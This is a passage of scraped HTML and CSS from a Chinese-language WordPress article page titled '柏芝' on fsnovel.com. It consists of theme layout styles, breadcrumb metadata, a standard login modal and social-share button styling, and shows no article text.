0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="6180" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div  class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e6%9f%8f%e8%8a%9d/"                     data-post-edit-url=""                     data-post-title="柏芝"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 名人明星" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/",
                                "name": "名人明星"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/" ><span class="tdb-cat-bg"></span>名人明星</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">柏芝</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:29:30+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e6%9f%8f%e8%8a%9d/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-6180">1225</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
